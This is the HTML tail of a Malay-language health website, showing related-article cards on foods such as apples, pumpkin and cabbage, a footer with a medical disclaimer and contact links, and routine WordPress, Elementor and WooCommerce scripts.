		<a href="https://neuroversiti.com/kelebihan-oregano-untuk-kesihatan-tubuh/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-322947" data-post-id="322947" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/waktu-sesuai-makan-epal/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="955" height="537" src="https://neuroversiti.com/wp-content/uploads/2026/01/waktu-sesuai-makan-epal-3.jpg" class="attachment-large size-large wp-image-322949" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2026/01/waktu-sesuai-makan-epal-3.jpg 955w, https://neuroversiti.com/wp-content/uploads/2026/01/waktu-sesuai-makan-epal-3-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2026/01/waktu-sesuai-makan-epal-3-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2026/01/waktu-sesuai-makan-epal-3-600x337.jpg 600w" sizes="(max-width: 955px) 100vw, 955px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Waktu Sesuai Makan Epal: Ramai Makan Betul, Tapi Waktunya Salah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">265</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/waktu-sesuai-makan-epal/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-322938" data-post-id="322938" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kelebihan-labu/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="955" height="537" src="https://neuroversiti.com/wp-content/uploads/2026/01/KELEBIHAN-LABU-2.jpg" class="attachment-large size-large wp-image-322941" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2026/01/KELEBIHAN-LABU-2.jpg 955w, https://neuroversiti.com/wp-content/uploads/2026/01/KELEBIHAN-LABU-2-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2026/01/KELEBIHAN-LABU-2-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2026/01/KELEBIHAN-LABU-2-600x337.jpg 600w" sizes="(max-width: 955px) 100vw, 955px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Makan Labu Selalu, Ini Yang Berlaku Pada Gula Darah, Kulit &amp; Jantung Anda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">266</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/kelebihan-labu/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-322907" data-post-id="322907" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/minum-air-lemon-garam-waktu-pagi/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="955" height="537" src="https://neuroversiti.com/wp-content/uploads/2026/01/minum-air-lemon-garam-waktu-pagi-1.jpg" class="attachment-large size-large wp-image-322910" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2026/01/minum-air-lemon-garam-waktu-pagi-1.jpg 955w, https://neuroversiti.com/wp-content/uploads/2026/01/minum-air-lemon-garam-waktu-pagi-1-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2026/01/minum-air-lemon-garam-waktu-pagi-1-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2026/01/minum-air-lemon-garam-waktu-pagi-1-600x337.jpg 600w" sizes="(max-width: 955px) 100vw, 955px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Minum Air Lemon Garam Waktu Pagi: Rahsia Hidrasi Pantas Selepas Bangun Tidur</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">105</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/minum-air-lemon-garam-waktu-pagi/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-322873" data-post-id="322873" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/rock-melon-legakan-anxiety/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="955" height="537" src="https://neuroversiti.com/wp-content/uploads/2026/01/rock-melon-legakan-anxiety-1.jpg" class="attachment-large size-large wp-image-322878" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2026/01/rock-melon-legakan-anxiety-1.jpg 955w, https://neuroversiti.com/wp-content/uploads/2026/01/rock-melon-legakan-anxiety-1-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2026/01/rock-melon-legakan-anxiety-1-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2026/01/rock-melon-legakan-anxiety-1-600x337.jpg 600w" sizes="(max-width: 955px) 100vw, 955px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Selalu Rasa Cemas Tanpa Sebab? Ramai Tak Sangka Rock Melon Boleh Bantu Tenangkan Anxiety Secara Semula Jadi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">84</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/rock-melon-legakan-anxiety/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-322866" data-post-id="322866" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kebaikan-kubis/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="955" height="537" src="https://neuroversiti.com/wp-content/uploads/2026/01/kebaikan-kubis-2.jpg" class="attachment-large size-large wp-image-322869" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2026/01/kebaikan-kubis-2.jpg 955w, https://neuroversiti.com/wp-content/uploads/2026/01/kebaikan-kubis-2-300x169.jpg 300w, https://neuroversiti.com/wp-content/uploads/2026/01/kebaikan-kubis-2-768x432.jpg 768w, https://neuroversiti.com/wp-content/uploads/2026/01/kebaikan-kubis-2-600x337.jpg 600w" sizes="(max-width: 955px) 100vw, 955px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kubis Selalu Jadi Lauk Sampingan, Rupanya Ada 18 Kebaikan ‘Hidden’</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">147</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/kebaikan-kubis/" class="jet-engine-listing-overlay-link"></a></div></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ad449f2 sticky-column elementor-hidden-mobile" data-id="7ad449f2" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef4098 elementor-widget-mobile__width-inherit elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="eef4098" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://neuroversiti.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-eef4098">Search</label>

					
					<input id="elementor-search-form-eef4098" placeholder="Cari Artikel..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="189202" class="elementor elementor-189202 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-eee5dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eee5dcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-522c45d6" data-id="522c45d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cc9812 elementor-widget elementor-widget-heading" data-id="58cc9812" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PENAFIAN</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f3b142a elementor-widget elementor-widget-text-editor" data-id="4f3b142a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tulisan ini adalah daripada Dr Rizal Abu Bakar. Diuruskan oleh Tim Neuroversiti. Bagi yang menghadapi masalah kesihatan, dapatkan nasihat doktor di hospital berdekatan.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b49a61 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4b49a61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PERLUKAN BANTUAN?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-83505a4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="83505a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Boleh hubungi talian hotline kami di 019-5752080.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-209f7fdc" data-id="209f7fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593644a3 elementor-widget elementor-widget-heading" data-id="593644a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c95a766 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c95a766" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tentang Kami</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://neuroversiti.com/contact-us/">

											<span class="elementor-icon-list-text">Hubungi kami</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://neuroversiti.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terma & Syarat</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5978cfdf" data-id="5978cfdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2b38d7 elementor-widget elementor-widget-heading" data-id="3b2b38d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">IKUTI KAMI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-430d5db1 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="430d5db1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4d6ff5e" href="https://www.facebook.com/neuroversitiFB" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-213af37" href="https://twitter.com/neuroversiti" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4dba5a4" href="https://www.youtube.com/@Neuroversiti/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8fb7f28" href="https://www.instagram.com/neuroversiti/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68f026d elementor-widget elementor-widget-heading" data-id="68f026d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">KEDAI SHOPEE KAMI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8919d4a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8919d4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://shope.ee/4VBcNqiUEe?share_channel_code=1">
							<img src="https://neuroversiti.com/wp-content/uploads/2023/01/shopee-logo-065D1ADCB9-seeklogo.com_-32x48.png" title="shopee-logo-065D1ADCB9-seeklogo.com" alt="shopee-logo-065D1ADCB9-seeklogo.com" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-025f048 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="025f048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PERLUKAN BANTUAN?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e01f45 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="4e01f45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Boleh hubungi talian hotline kami di 019-6042080.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><div id="mashbar-header">
                        <div class="mashbar-inner">
                        <div class="mashbar-logo"><a href="/"> 
                        <span class="desktop"></span>
                        <span class="mobile"></span>
                </a></div><aside class="mashsb-container mashbar mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count"><div class="counts mashsbcount">59</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook" href="http://www.facebook.com/sharer.php?u=https://neuroversiti.com/gejala-awal-serangan-jantung/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">SHARE</span></a><a class="mashicon-whatsapp" href="whatsapp://send?text=Kenali%2010%20Tanda%20Gejala%20Awal%20Serangan%20Jantung%20https://neuroversiti.com/gejala-awal-serangan-jantung/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">WASAP</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
                        <!-- Share Bar by mashshare.net - Version: 1.4.9--></div></div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-189169-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189169.css?ver=1763001747' media='all' />
<script src="https://neuroversiti.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","edit_post_url":"https:\/\/neuroversiti.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/neuroversiti.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"2040c83705","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https:\/\/neuroversiti.com\/cart\/","checkout_url":"https:\/\/neuroversiti.com\/checkout\/","add_to_cart_options_single":"default","is_astra_pro":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
</script>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.1.6" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=3.30" id="tve_woo-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"107e4834c5","post_id":"205426"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.0" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"21cbdefc1b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        